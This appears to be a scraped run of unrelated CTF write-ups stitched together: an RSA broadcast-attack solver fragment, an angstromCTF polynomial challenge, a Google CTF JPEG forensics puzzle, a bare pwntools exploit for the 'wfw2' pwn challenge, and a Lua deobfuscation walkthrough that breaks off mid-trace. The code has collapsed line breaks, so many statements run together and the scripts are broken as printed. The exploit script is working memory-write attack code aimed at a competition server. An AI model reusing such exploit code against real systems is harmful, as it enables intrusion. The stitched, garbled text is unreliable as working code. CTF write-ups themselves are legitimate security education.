ct.append('23645503373803868400157130718678983139879003481076177079398284347244944717512287188182279927637191509123777930799660742322281583574055847403476026698750671209267000732590781487378674158344553652437893476302751642667226903465908102136674981294963950491070792181826774273571358654491549201821250675231116863568203985183813972982971205503756086968325102384094736663588562830102037299560515737124662951062444916605396128714210131297304578544677825856924782060601146666879528176515669707129147310949043839857136182193193736404959102787314854275411583581358765242503525202345572184914927028484227069709906782324188116694173')n.append('25303490215035767165157926906313933980992619508533662732762697487844366586209172400414240145429354868225823792363116685840681894398244048406117758830408145751737030627590278532192179691410998855941418108287855660565057607302450589973754167288023376119436184183676859832457007796051276960621977070214060959424518644588979528971145543623875705778063215172524440582581416847466125600905121445378506804174049808635751166096998879208062461437628833038088231066781996288840738123629160750525549056567141195870325512566746706313649413825355872959483372556462378010680902085049892192443618008196594868841912463919461238028563')
ct.append('15407374781673955112529913427864084365304016833068155533292805718194248907958882991420678404933029164019797382928556855106027480872452054488621149487841900038999608219019040583556411464508153836129337793811326813437488899435215464887622001653380580448514012481554609988005815974621820496066017480867845704812666656361159957999911778872244230372203150406554657244905207544000972263781373084520613219269329666622372470832957605396572956958173792937378616127915497802383712061686184152689829078660390839731111073734576724555537762939999759733838533824071242742316457325592637134385371047563455929445401877282164967859550')n.append('18238313554068672769998388848611997630137391902363871167494221552684281068960151156422992351365363252427753395820037066469104513310348930053168052593317234371321150233825793038770914544669565185779560329120378790528269744621919296110836593709691383374596815805234987142707449717714203255017861831653687709721018997714123849249763318201669992447652595802211308074631479303402103133157341637810846280712286264402190408077833797797229525554075427895846197366742605448326946057700283330789639529185527737383075194754507571213874019510318168840266001362599445964918748330725299752405854743207158007208803311213746104319061')
ct.append('7885891189529070957792026038171056928697184575285989787585529378197717735920875268922673051565163407113215087667433787579679425936126016592104010709926661935823980043802420310106007266747713370173581975543318418880229456232861335414155641232074965426012025584536947564653417110377150179089018574644236175333029553517629284676550096892174706095024371440487155474534223857430581050687587400453690643871712013977711633257178926865784672741548841282068209635737920859528542184615447720297910431692949251461237114340547316516026202041929707048080981052803490127411810102329962077532200568857757260261180909184272451581159')n.append('12798869881422263043046231014816633956239805359398217119617909108364027373059201745761788998236470378306488525058923782045050451695249876939422005114618672289322283309071165518433103489432369043056475541386450297486759930807311561417014359197252513658495541335382444622465735907353802203885753455694976575165861444260182438737047836789579176646278232563736328985505779211814300377246453437958200096027537366123331988997150348769463526684077784667244235199131896036210225371967081688249716609955319749140077385248942041956996273851828418462291760269371875231366693317501969073878443218071268545532216842582813314120663')
ct.append('3554919909854499304944206273823825975436915133458811933209200212767089465790765996139489768953961194446630598201222589415840499978514282540241593221548496824858099566817082416646349653390554497100562083390649114351007856158684157782828998648230523255901462236875993267780607144724606957509194586296997532088965402963960948704897448849388427480038825957340964372379066132513580563864998436981871085863599726351534420150811661969075362693667394392498209521555097776156519153224981701335783812634236479037079334068230917188054237092537479437532317318428094807511910301683412294128731824899854725438086806628384631013124')n.append('13763475318550701867222412956097698803087094544999784720127711635034185306863148465432458138779667593903626463234969882310603132505211002401096399159082336965206694165344885062552452059260097369572942923777110004195418258990653950465807187356745167926653310401175074081708177724891775808003410726743778953659262996800550346480756476015734291181975312363482162496784211763545220497446821402928123735734289610747076439956818944730714785269703411956153415764936537338385427859729545279291342965980554688707095985129206062876721864070940880411195115842186132614873185885937406331092792574406750615310218995059704850556341')
ct.append('11392240429201392525890028111488330252042279247797330682889959825078046441257830009987246570869636501989243305731815586654764312369211231556535546375743436178464823462473949797184488342770095241181908066792732222539337973242814828103836108627945986200882854356309298555425917979848383934817927218883137040244344779053907724186296893264263265503562507253065599026627994614505557364326750587617094495815942545243051720149874792377085467303342359607237197495327667810385949727759157966307949872953580798170667882003484373558223602023744029643876153139023464743209377690313060003683708859911579771419751963310660188019715')n.append('12826192101198505951349372888139022717161769552927348124245095764070607696138444694954185725189087339234622187626079483399784013715606344949685385546898085791952582220915761384083004130791456681230569043883827858152195931160129160152587976674257723464234127838604925800950589142652880257842201274441306654272989632015391023036695098276649491336651698396076838987179338803145076411412031559149882044903019570446223671855020993311680370417471034141224702144910082798197285182791171262244030827229717551205107416869694662255950099080725029179766021242117418021959300187463595968553593121605582421570049417783585029230557')
ct.append('13616191215312047331134816746846133490415763396054139282913208149872669395157720504157936843471994425505054180899718308960990521000907135729589397206097005098756302422040783441500520685155973485345945608619536916728811825896569053807235030467681044832701309317409983524214050182408093258123082994162645571373203075644909817504492588301260717762579340402385237531515311225305411601884042883873485077759325323352172257792699902316134597640546459557034353817992220060506079879057491924875697167567563690696813033246206493172137806646654792253304331291313777755500226083192039803148853610514472782114477784799898406463986')n.append('14279798949680544682204567563527619430993322982489050498751814731662486540553619324888296681692536664263867479676302859135640554813762125681805173055030820677088883831919206976288621131767647591308193433857403910118711356051385663562533544181105808838669333942848765536729028947100848006305380178136584632200162327215354939377958508204746724189418995987696576155583681056314856560838887374244871813457404932852999764195805896162583690750850830103809704087861643015003962512486156414444411971620105893485319527211348824443321716784176454018030381069778388822568547185195773346096147108151769484788374543235851947063917')
ct.append('9721558501907920925560960929482774049323883089165752118961952805940591743286280510204896020278977415532953405730928235086635911906135783768497697694554010437122124491927524358661815036578109769672864454868231337106640316042529131180526520277747954498384836051325572372346431436927728681884788998654044595423784656114048391435806774960126537301873089667987431477461204090776981995412528357309939854506445846811848548268382866561006697458454439405075055404204121147084578493435921635197931812420192549384182043089905627743435084444843986013990242450247956088525566014740745459380516929264805485857704396383732042972816')n.append('26066673233480950974303563815907004709039131831016103577593490764619145164103247702538035282172835770675995910753710926824745445365765024393036829596021440265870474055985211837661674269100058911434167866242501863103692102122788304670603502993684882060958934354337212563704608307037177519844426068485568988365898460607750886637993029813409435914068527666109406900706949796747677239207681222274378218500704381056543815545007891391307515537018396827351156997464346080149464697889724929903399689109392743172676468755465756576020219145284709747196732173588598164428790707495183172036187634677562682591301749205241843105803')
ct.append('3528395522767727540008304856756620730186680949887259336651992512319888934011437548348898542648373559682379401304881814858158040811536913586258125028511737936477810338221585374581083248213416199185177097542004746038896957207239935787177286563557616310149646073815166837346611671280781829329467396371984559372498230379529212041721413225032901285513139611328543005257831547143865618093006599507774891300585375591831635302892668180351606226158975784199140548306282592801846545398234702780551165175188352235402337547597636552601571743742198808081558189983970722187535314094639466977204772788897425326852171763733492372038')n.append('12092029201618369231023916518484817351763657628871748082244493546926976057367602830902099055751328231758732330431611967327382832587818172273594446851760183301071464506198003128867823190004648639523642635966286294222066296514936499471541446874228939004979527639826790218139877971529737214476808902055033480317486203586849916549074499574300982397096048785951921237509764250007775058876880639703714391913796997733722157732311906647996283051271994399581382980208467365388777291721049107669071733675298366349394565807915462623839098328226057573696593787924854527145008750039451723351329373288987989102525366861099062644311')
ct.append('7923687200279588433999079989085468190636544023344533411856559177888405761940562872678781049932539978503618807550642699072907433841521713139388687589446300638627025381870605962978622215343250189782127934745732552857817483251237543524778349089352640390876350236882913016601185673540611036111772802869232100248586846934084371640193346868581330901994715362748597864301887737702115219530166838183120127634420728719067746132504140349481727403415389406093368146991177283069700518385200874524055992172064138915103630217086756150445311294900086938784103062143292282668218992439948586508325944647369065832729392386528455389741')n.append('14153977638579614706212148755808289483283457621658317652592836124611137590765845003754273085999871075873148404242741935449012917365198726859195470778025293624596647392664283670063397427015386973915828033067095336952338128118625550682214990907550436879577016385115546708717984962553863951282326624440401693574394387545394396078844404706367795904405853123106015199288261937448822720338241172602223242844594696671136453246270883710084763879532450023737720870800259892215089417375532717074758462908467469178264017173089256393918264945069704616690814233871254910140031588758471910132662147472906758403559108207028429203319')
ct.append('15597116852315814475944613633207610376197303578307654027651972236897604421179102401605515539393380026545180041651959341641268217010395892031154263625982956604144177563349644539247057729985779292950320989487145928454896159221659111072719641043835139589946204800357054197562769668902273039382190372707914233820464773715643071556249311854912094788067243231475805185136233046511350913881490947368324062831310418014475409936521348049373942673959354784197275756615800173577082249662134823910930743626593208724246186509698119692308517770848194527756871324649878738947222206701482876861469157821448649837205901037719858083405')n.append('19334836331858490317349554535957561684018568429466068108825870376277532584702644193437073474768427374685002974585121302754643772266478275081636448589141252735511793770342188346695624794367980225035579007646632158327145959539520271355480321980847013021182476608964724465712559221440499684112309186479491532208532052882748880173109868454978721614912020395538929174078060406815715733124914568250907659797309746153199140980468924491755752722760233216289731122396651906818062238049358740539724319436670630526485749977073462571525481470107689190401773574528835728176814253660011286339762950739954320130898615493912679382321')
ct_list = ct.copy()
mod_list = n.copy()
ct_list = list_to_long(ct_list)mod_list = list_to_long(mod_list)
orig_msg = chinese_remainder_theorem(ct_list, mod_list)
dec_msg = nth_root(orig_msg, len(mod_list))print(dec_msg)print(hex(dec_msg)[2:])print(bytes.fromhex(hex(dec_msg)[2:]))```
The ciphertexts and moduli are appended to some temp lists because it was easier to process during the CTF. Function ``list_to_long`` was also modified from its original form to succesfully parse the ints, instead of hex strings. |
# The challenge
Note that the intended solution for this problem was much simpler and intuitive. I somehow missed that obsevration during the contest and opted for a meet in the middle solution instead
Before I go to my solution, I would explain some approaches that I tried and why they failed. This is the code that we were provided with```python
#!/usr/local/bin/pythonimport random
with open('flag.txt', 'r') as f: FLAG = f.read()
assert all(c.isascii() and c.isprintable() for c in FLAG), 'Malformed flag'N = len(FLAG)assert N <= 18, 'I\'m too lazy to store a flag that long.'p = Nonea = NoneM = (1 << 127) - 1
def query1(s): if len(s) > 100: return 'I\'m too lazy to read a query that long.' x = s.split() if len(x) > 10: return 'I\'m too lazy to process that many inputs.' if any(not x_i.isdecimal() for x_i in x): return 'I\'m too lazy to decipher strange inputs.' x = (int(x_i) for x_i in x) global p, a p = random.sample(range(N), k=N) a = [ord(FLAG[p[i]]) for i in range(N)] res = '' for x_i in x: res += f'{sum(a[j] * x_i ** j for j in range(N)) % M}\n' return res
query1('0')
def query2(s): if len(s) > 100: return 'I\'m too lazy to read a query that long.' x = s.split() if any(not x_i.isdecimal() for x_i in x): return 'I\'m too lazy to decipher strange inputs.' x = [int(x_i) for x_i in x] while len(x) < N: x.append(0) z = 1 for i in range(N): z *= not x[i] - a[i] return ' '.join(str(p_i * z) for p_i in p)
while True: try: choice = int(input(": ")) assert 1 <= choice <= 2 match choice: case 1: print(query1(input("\t> "))) case 2: print(query2(input("\t> "))) except Exception as e: print("Bad input, exiting", e) break```# Some failed approaches
This is a classic interpolation problem(almost). The 18 characters of the flag ($a_0, a_1, a_2, .., a_{16}, a_{17}$) are used as coefficients of a 17 degree polynomial like this:$$a_0 + a_1x + a_2x^2 + a_3x^3 + a_4x^4 + ... + a_{16}x^{16} + a_{17}x^{17} $$All too simple, if we could just get values at 18 points. But there is a catch, we can get values at maximum of 10 points from each ```query1```. That too would not have been a problem, we could have just obtained the remaining 8 points from a second call to ```query1```. What makes this approach infeasible, is that everytime we call ```query1```, the co-efficiets are randomlyshifted and so we get a different polynomial each time.
I wrote a script for ```query1('0')``` to check what are the characters of my flag. ```quer1('0')``` means the $a_0$ of the polynomial, which gives us the first character of the permutation. Running it a few hundred times ensures that all the constituent characters witll be spit out. Here is the script :
```pythonfrom pwn import *from tqdm import tqdm
io = remote('challs.actf.co', 32100)
def query(io, to_send): io.recvuntil(b':') io.sendline(b'1') io.recvuntil(b'>') io.sendline(to_send) m = int(io.recvline().strip()) return m
so_far = set()for _ in tqdm(range(100)): try: r = query(io, '0'.encode()) so_far.add(r) except: io = remote('challs.actf.co', 32100)
print(so_far)```The ouput was ```{'8', 'b', 't', '}', '7', '{', 'f', 'c', '6', 'a', '0'}```
Not much, just 11 unique characters. Using them, I tried to write a partial burte force using ```z3```. Since I can have 10 equations, I bruteforced for the 8 remaining characters. Later I tried a similar approach using matrices. Brute-forcing for the 8 remaining characters, I formed a ```10 by 10``` matrix and solving it under GF(M). But both the approaches were too slow and hence, not feasible.
# The working approach
Notice that I can somewhat reduce the search space using ```query1('x')``` and ```query1('-x')``` where `x` is an integer. $$f(x) = a_0 + a_1x + a_2x^2 + a_3x^3 + a_4x^4 + ... + a_{16}x^{16} + a_{17}x^{17} $$$$f(-x) = a_0 - a_1x + a_2x^2 - a_3x^3 + a_4x^4 + ... + a_{16}x^{16} - a_{17}x^{17} $$
Adding them cancels out the indices with odd powers:
$$f(x) + f(-x) = 2a_0 + 2a_2x^2 + 2a_4x^4 + 2a_6x^6 + ... + 2a_{14}x^{14} + 2a_{16}x^{16}$$
Allthough we can't directly query for ```query1('-x')```, we can do ```M - x``` instead, since $$M \ - \ x \ \equiv \ -x \ mod \ M$$
But how does this help us? Not that we can brute force all combinations, it's $O(n^9)$ which is too costly.Instead, we can divide it into two parts, $$g_1(x) \ = \ a_0 + a_2x^2 + a_4x^4 + a_6x^6 + a_8x^8$$ $$g_2(x) \ = \ a_{10}x^{10} + a_{12}x^{12} + a_{14}x^{14} + a_{16}x^{16} $$
We now brute force all combinations of ```g1(p)``` where the ```p``` is fixed(supposedly a prime) and ($a_0, a_2, a_4, a_6, a_8$) are chosen from the flag characters which we got initially. The values are stored in a dictionary where ```g1(p)``` is the key and the combination of co-efficients is the value.
```pythonimport itertools
opt = ['8', 'b', 't', '}', '7', '{', 'f', 'c', '6', 'a', '0']opts = [ord(c) for c in opt]perms5 = list(itertools.product(opts, repeat = 5)) # all permuations and combinatons of length 5perms4 = list(itertools.product(opts, repeat = 5)) # all permuations and combinatons of length 4, will be used later
M = (1 << 127) - 1d1 = dict()p1 = 23for perm in tqdm(perms5): pwL = [0, 2, 4, 6, 8] sm = sum([perm[i] * (p1 ** pwL[i]) for i in range(5)]) d1[sm] = perm```
The complexity for this part is $O(n^5)$ which is affordable.
Let's say $$z \ = \ g_1(p) \ + \ g_2(p)$$Since we have all permuations for $g_1$, we can write the above equation as $$g_1(p) \ = \ z \ - \ g_2(p)$$
Now we brute force all permuations and combinations of length 4 and find different values of $g_2(p)$ For each value of $g_2(p)$, we check if $z \ - \ g_2(p)$ is in dictionary ```d1```. If yes, we have found the proper combinations of co-efficients for $a_0, a_2, a_4, ...., a_{14}, a_{16}$
```pythonRHS = [r1, r2] # r1 = query1(p) r2 = query1(M - p)
p1_sm = (RHS[0] + RHS[1]) % Mp1_sm = (pow(2, -1, M) * p1_sm) % Meven_pow = Nonefor perm in tqdm(perms4): pwR = [10, 12, 14, 16] sm = sum([perm[i] * (p1 ** pwR[i]) for i in range(4)]) need = (p1_sm - sm + M) % M if need in d1: even_pow = d1[need] + perm break```
How much time does it take? The brute forcing take $O(n^4)$ and the search to see if a values belongs in the dictionary takes $O(\log{} n)$. In total it is $O(n^4 \log{} n)$ which is way faster than $O(n^9)$
The exact same approach is repeated to recover the odd indexed co-efficients$$a_{1}x + a_{3}x^3 + a_{5}x^5 + a_{7}x^7 + ... + a_{15}x^{15} + a_{17}x^{17}$$
After all the co-efficients are recovered, we send them to ```query2``` in order to get the permuations revealed. Using that, we can rearrange the co-efficients and hence, recover the flag.
```pythonflag = [0 for _ in range(len(coeffs))]for idx, val in enumerate(perms): flag[val] = coeffs[idx]
flag = ''.join([chr(c) for c in flag])print(flag)```
```FLAG : actf{f80f6086a77b}```
|
# Google CTF 2023
## PAPAPAPA
> Is this image really just white?>> Author: N/A>> [`attachment.zip`](https://github.com/D13David/ctf-writeups/blob/main/googlectf23/misc/papapapa/attachment.zip)
Tags: _misc_
## SolutionProvided is a jpeg image with 512x512 resolution. When opening the image seems indeed only white. All the basic investigations (`strings`, `exiftool`, ...) are not leading to any result. So the next thing is to look at the actual content in a hex editor.
Some good information on the format can be found [`here`](https://www.ccoderun.ca/programming/2017-01-31_jpeg/) and [`here`](https://yasoob.me/posts/understanding-and-writing-jpeg-decoder-in-python/). The image starts with the normal SOI (start of image marker) `FFD8` followed by the APP0 (`FFE0` marker) segment.
```FF E0 - marker00 10 - segment length4A 46 49 46 00 - identifier JFIF\001 - version major01 - version minor02 - density units (2 = pixels per cm)00 76 - horizontal density00 76 - vertical density00 - thumbnail x-resolution00 - thumbnail y-resolution```
Following this there are two DQT segments defining quantization tables for `chrominance` and `luminance` components of the color encoding.
```FF DB 00 43 00 03 02 02 02 02 02 03 02 02 02 03 03 03 03 04 06 04 04 04 04 04 08 06 06 05 06 09 08 0A 0A 09 08 09 09 0A 0C 0F 0C 0A 0B 0E 0B 09 09 0D 11 0D 0E 0F 10 10 11 10 0A 0C 12 13 12 10 13 0F 10 10 10 FF DB 00 43 01 03 03 03 04 03 04 08 04 04 08 10 0B 09 0B 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10```
Then comes a SOF (start of frame) segment.
```FF C0 - marker00 11 - length08 - bits per pixel02 00 - image height02 00 - image width03 - number of components01 31 00 - 1=Y component, 49=sampling factor, quantization table number02 31 01 - 2=Cb component, ...03 31 01 - 3=Cr component```
Following this four `Huffman tables` are given used to decompress the DCT information.
```FF C4 00 1B 00 01 01 01 01 01 01 01 01 00 00 00 00 00 00 00 00 00 07 06 08 05 03 01 09 FF C4 00 35 10 01 00 01 04 02 02 02 02 02 01 03 02 03 09 00 00 00 02 01 03 04 05 06 07 11 12 08 13 21 22 14 31 41 15 23 51 32 42 16 24 71 09 17 33 34 52 58 61 97 D4 FF C4 00 14 01 01 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 FF C4 00 14 11 01 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00```
And then, just before image data starts the SOS (start of scan) segment:
```FF DA - marker00 0C - length 03 - number of components (3 = color)01 00 - 1=Y, 0=huffman table to use02 11 - 2=Cb, ...03 11 - 3=Cr, ...00 - start of spectral selection or predictor selection3F - end of spectral selection00 - successive approximation bit position or point transform```
JPEG encoding works on 8x8 pixel blocks, so image side length is a multiple of 8. Another thing to note is that pixel components can have different sampling factors specified as seen in SOF. This enables JPEG to store chroma information in half resolution to achieve [`Chroma Subsampling`](https://en.wikipedia.org/wiki/Chroma_subsampling). In our case the components have all the same sampling factor, where the high nibble describing the horizontal and the low nibble the vertical factor. In this case 0x31 = 0b00110001, so the sampling factor is 3x1 causing dimensions to be padded to multiples of 24x8. This works well for the image height (512 % 8 = 0) but not for the width, which is not a multiple of 8.
This can easily be fixed in the SOF segment. When setting the frame width to 520 the image starts to appear on the right side, setting it to 528 will display the whole flag.
```FF C0 00 11 08 02 00 02 00 03 01 31 00 02 31 01 03 31 01```to```FF C0 00 11 08 02 00 02 10 03 01 31 00 02 31 01 03 31 01```
Flag `CTF{rearview-monorail-mullets-brackroom-stopped}` |
```from pwn import *
libc = ELF('./libc.so.6')context.log_level = 'debug'context.arch = 'amd64'context.os = 'linux'
io = remote('wfw2.2023.ctfcompetition.com',1337)io.recvuntil("It's the challenge from before, but I've removed all the fluff\n")codebase = int(io.recvline()[0:12],16)success("codebase-->"+hex(codebase))message = codebase + 0x20d5io.recvuntil('vsyscall')payload = str(hex(message)) + ' ' + '50'io.sendline(payload)jmp_addr = codebase + 0x143fpayload = str(hex(jmp_addr)) + ' ' + '2'io.sendline(payload)jmp_addr = codebase + 0x1441payload = str(hex(jmp_addr)) + ' ' + '2'io.sendline(payload)jmp_addr = codebase + 0x1443payload = str(hex(jmp_addr)) + ' ' + '2'io.sendline(payload)jmp_addr = codebase + 0x1439payload = str(hex(jmp_addr)) + ' ' + '2'io.sendline(payload)payload = '0x1234 111111'io.sendline(payload)io.interactive()``` |
# Google CTF 2023
## ZERMATT
> Roblox made lua packing popular, since we'd like to keep hanging out with the cool kids, he's our take on it.>> Author: N/A>> [`attachment.zip`](https://github.com/D13David/ctf-writeups/blob/main/googlectf23/rev/zermatt/attachment.zip)
Tags: _rev_
## SolutionFor this challenge a lua script is provide. After opening it's obvious the script is obfuscated in various ways. When executed a banner is displayed and the user is prompted for input. The input seems to be validated and a message `LOSE` is displayed. Probably entering the flag would be a `WIN`.
```$ lua zermatt.lua _____ _ ___ _____ ____| __|___ ___ ___| |___| |_ _| __|| | | . | . | . | | -_| -< | | | __||_____|___|___|_ |_|___|___| |_| |_| |___| ZerMatt - misc> asdasdasdLOSE```
To get a better overview we run a beautifier on the script to have at least sane formatting.
```bashlua-format --column-limit=1000 zermatt.lua > zermatt1.lua```
The script is still very much unreadable. There are a few obfuscation techniques that need to be reversed. For one strings are encoded like
```lualocal v8 = _G[v7("\79\15\131\30\40\13\20\203", "\59\96\237\107\69\111\113\185")]; local v9 = _G[v7("\55\2\190\232\63\247", "\68\118\204\129\81\144\122")][v7("\12\180\100\225", "\110\205\16\132\107\85\33\139")]; local v10 = _G[v7("\243\205\101\215\89\95", "\128\185\23\190\55\56\100")][v7("\240\94\174\46", "\147\54\207\92\126\115\131")];```
The function to decode is already present `v7`, so we can just use this function to decode the strings. Also we rename the function to `concatString` and also clean up the code a bit.
```lualocal function concatString(part1, part2) local result = {}; for i = 1, #part1 do table.insert(result, string.char(bit32.bxor(string.byte(string.sub(part1, i, i + 1)), string.byte(string.sub(part2, 1 + ((i - 1) % #part2), 1 + ((i - 1) % #part2) + 1))) % 256)); end return table.concat(result);end```
After decoding the strings we replace the variables `v8`, `v9`, `v10`, ... with the associated function names within the script. This already brings a tiny bit of readability. But there is still more to clean up.
One specific pattern is used over and over. The progam flow is broken down into small sections and executed like a state machine. This is easy, although quite annoying, to clean up.
```lualocal v291 = 0;local v292;local v293;while true do if (v291 == 0) then v292 = 0; v293 = nil; v291 = 1; end if (v291 == 1) then while true do if (v292 == 0) then v293 = v193[(6419 - 5004) - (98 + 349 + 966)]; v191[v293](v21(v191, v293 + (978 - (553 + 424)), v159)); break end end break endend```
After removing the outer state blocks and then the inner state blocks the code is getting shorter.
```luav292 = 0;v293 = nil;while true do if (v292 == 0) then v293 = v193[(6419 - 5004) - (98 + 349 + 966)]; v191[v293](v21(v191, v293 + (978 - (553 + 424)), v159)); break endend```
```luav293 = v193[(6419 - 5004) - (98 + 349 + 966)];v191[v293](v21(v191, v293 + (978 - (553 + 424)), v159));```
After going through the `1870` or so lines the code was condensed to under `400` lines of code. Also the code blocks where now sorted in the right order so that the code was quite readable and nearly ready for inspection. One last thing remaing was the obfuscated numeric literals á la `(6419 - 5004) - (98 + 349 + 966)`. This could be easily replaced with the resulting value.
```luav293 = v193[2];v191[v293](v21(v191, v293 + 1), v159);```
Next up, inspecting the code and trying to understand bits and pieces. Renaming here and there a function or variable, and trying to get as much info as possible out of the code. A couple of small functions are present for reading bytes, shorts, longs, strings, ... from a byte stream as as a few other functionality. After giving the functions readable names more and more bits of the code started to make sense. The code flow is something like this.
Starting with `main`, the main function is called with a long string and the global table. The string is compressed with a basic RLE compression. In `main` the string is decompressed as a first step.
```lua-- basic RLE decompression of payload local repeatCount = nil;payloadBuffer = string.gsub(string.sub(payloadBuffer, 5), "..", function(v86) -- if pair ends with 'O' first part is the repeat length if (string.byte(v86, 2) == 79) then repeatCount = tonumber(string.sub(v86, 1, 1)); return ""; else local currentByte = string.char(tonumber(v86, 16)); if repeatCount then local currentByteRepeated = string.rep(currentByte, repeatCount); repeatCount = nil; return currentByteRepeated; else return currentByte; end endend);```
A decompressed dump of the payload can be found [`here`](https://github.com/D13David/ctf-writeups/blob/main/googlectf23/rev/zermatt/output.bin). After this the buffer is further processed and then passed to another function. After staring at both functions for a while it turned out that the second function is basically a VM executing some bytecode, which is used in the first function. Therefore the functions are named `loadImage` and `run`.
```luafunction loadImage() local codeSegment = {}; local subPrograms = {}; local v58 = {}; local result = {codeSegment, subPrograms, nil, v58}; local dataTableSize = readInt(); local dataTable = {}; for i = 1, dataTableSize do local valueType = readByte(); local value = nil; if (valueType == 1) then value = readByte() ~= 0; elseif (valueType == 2) then value = readFloat(); elseif (valueType == 3) then value = readByteArray(); end dataTable[i] = value; end
result[3] = readByte(); for i = 1, readInt() do local bitPackedValue = readByte(); if (valueForBitRange(bitPackedValue, 1, 1) == 0) then local bits2_3 = valueForBitRange(bitPackedValue, 2, 3); local bits4_6 = valueForBitRange(bitPackedValue, 4, 6); local opcode = {readShort(), readShort(), nil, nil}; if (bits2_3 == 0) then opcode[3] = readShort(); opcode[4] = readShort(); elseif (bits2_3 == 1) then opcode[3] = readInt(); elseif (bits2_3 == 2) then opcode[3] = readInt() - 65536; elseif (bits2_3 == 3) then opcode[3] = readInt() - 65536; opcode[4] = readShort(); end if (valueForBitRange(bits4_6, 1, 1) == 1) then opcode[2] = dataTable[opcode[2]]; end if (valueForBitRange(bits4_6, 2, 2) == 1) then opcode[3] = dataTable[opcode[3]]; end if (valueForBitRange(bits4_6, 3, 3) == 1) then opcode[4] = dataTable[opcode[4]]; end codeSegment[i] = opcode; --printOpcode(i, opcode); end end for i = 1, readInt() do subPrograms[i - 1] = loadImage(); end for i = 1, readInt() do v58[i] = readInt(); end return result;end
function run(image, stack, global)-- ...end
-- snip main
return run(loadImage(), {}, v29)(...);```
The first thing that is loaded is a list of constants. The first 4 bytes specify the size of the table and then there is one entry per constant containing a type (1 byte) and depending of the type the type value. Three types could be found `byte`, `float` and `string`. The dump of the constant list can be seen here:
```Constant Table =======================================01: (s): string02: (s): char03: (s): byte04: (s): sub05: (s): bit3206: (s): bit07: (s): bxor08: (s): table09: (s): concat10: (s): insert11: (s): io12: (s): write13: (s): _____ _ ___ _____ ____ 0a14: (s): | __|___ ___ ___| |___| |_ _| __|0a15: (s): | | | . | . | . | | -_| -< | | | __|0a16: (s): |_____|___|___|_ |_|___|___| |_| |_| 0a17: (s): |___| ZerMatt - misc 0a18: (s): @9119: (s): ~b1a3bbE86dba720: (s): s21: (s): read22: (s): df17eb1e4e81cc1/c4ef7f2#d1c34cc9faf2,d915c4c3!d4>c0ff,c9/fafe"de/faef"c3.c7f3;f2/d6ff"dd/d823: (s): 9cCadJa524: (s): print25: (s): q1d9926: (s): &Td7)vdcF27: (s): d27f%0728: (s): 9e0vBr```
Afterwards the opcodes are parsed. The number of opcodes is specified by an 4 bytes integer and then every opcode has a `code` so the interpreter knows how to handle the opcode and three parameters that can be used as command input (like target register index, memory address, constant, ...). A packed value specify which parameters are initialized and how they are stored. Bit 1-2 are specifying the type of the parameters. For instance, `type 0` reads two shorts for parameters 2 and 3, while `type 1` reads a long for parameter 2 only.
Bits 3-5 then specify if a parameter is resolved with the constant table, for instance are an index to a function name or any other text.
In the last step potential other programs are loaded which have the same format, starting with a constant table etc...
The `run` function then basically executes the opcode list. Some more cleanup was needed since the functionality was too nested. One thing to point out is, that run does not immediately run the code but returns a function pointer that can be stored within memory and executed by following commands.
```lua_G['A'], _G['B'] = createTableAndCount(pcall(v162));if not _G['A'][1] then local v183 = image[4][currentInstruction] or "?"; error("Script error at [" .. v183 .. "]:" .. _G['A'][2]);else return table.unpack(_G['A'], 2, _G['B']);end```
The function calls another local function `v162` which is the VM. `v162` first initializes the memory with parameters passed to the program and then has a big loop where command execution happens.
```luafor i = 0, countOfArguments do if (i >= v69) then v189[i - v69] = v160[i + 1]; else mem[i] = v160[i + 1]; endendwhile true do local op = codeSegment[currentInstruction]; local opcodeType = op[OP_TYPE]; if (opcodeType == 0) then return table.unpack(mem, op[OP_PARAM1], loadedTableSize); elseif (opcodeType == 1) then mem[op[OP_PARAM1]] = mem[op[OP_PARAM2]] - op[OP_PARAM3]; elseif (opcodeType == 2) then mem[op[OP_PARAM1]] = mem[op[OP_PARAM2]] % op[OP_PARAM3]; elseif (opcodeType == 3) then currentInstruction = op[OP_PARAM2]; elseif (opcodeType == 4) then if (mem[op[OP_PARAM1]] == mem[op[OP_PARAM3]]) then currentInstruction = currentInstruction + 1; else currentInstruction = op[OP_PARAM2]; end else -- snipend```
So, running the script will decode the program image and execute the image. Doing so and dumping `_G['A']` will give us the flag, since the program is decoding the flag and storing it in memory. But this would be cheating, right?
To get a better understanding on what the program is doing the assembly of a run can be dumped with some debugging information. This is quite easy, just a big function dumping info for every opcode.
```luafunction printOpcode(addr, op) io.write(string.format("\n%04x: ", addr)); local opcodeType = op[OP_TYPE]; if (opcodeType == 0) then io.write("RET "); io.write(string.format("\t%d #tblcnt", op[OP_PARAM1])) elseif (opcodeType == 1) then io.write("SUB "); io.write(string.format("\t[%d], [%d] %d", op[OP_PARAM1], op[OP_PARAM2], op[OP_PARAM3])); elseif (opcodeType == 2) then io.write("MOD "); io.write(string.format("\t[%d], [%d] %d", op[OP_PARAM1], op[OP_PARAM2], op[OP_PARAM3])); elseif (opcodeType == 3) then io.write("JMP "); io.write(string.format("\t%04x", op[OP_PARAM2])); --- snipend```
Doing this gives a full trace of the program execution. A small part is shown here in this article, the full trace can be found [`here`](https://github.com/D13David/ctf-writeups/blob/main/googlectf23/rev/zermatt/zermatt_trace.txt).
First some functions are loaded into memory and the only subroutine is initialized with the same set of functionality.```0001: OBJ [0], G['string']0002: LOAD [0], char (table): ???0003: OBJ [1], G['string']0004: LOAD [1], byte (table): ???0005: OBJ [2], G['string']0006: LOAD [2], sub (table): ???0007: OBJ [3], G['bit32']0008: JE 000a, [3] (table): ???000b: LOAD [4], bxor (table): ???000c: OBJ [5], G['table']000d: LOAD [5], concat (table): ???000e: OBJ [6], G['table']000f: LOAD [6], insert (table): ???0010: LOAD [7], 0 0 mem[6] (f): table.insert 1 mem[0] (f): string.char 2 mem[4] (f): bit32.bxor 3 mem[1] (f): string.byte 4 mem[2] (f): string.sub 5 mem[5] (f): table.concat```
Then the banner is printed.```0017: OBJ [8], G['io']0018: LOAD [8], write (table): ???0019: MOV [9], (s): 205f5f5f5f5f202020202020202020202020205f20202020205f5f5f205f5f5f5f5f205f5f5f5f200a001a: CALL 8 (s): _____ _ ___ _____ ____ 0a _____ _ ___ _____ ____
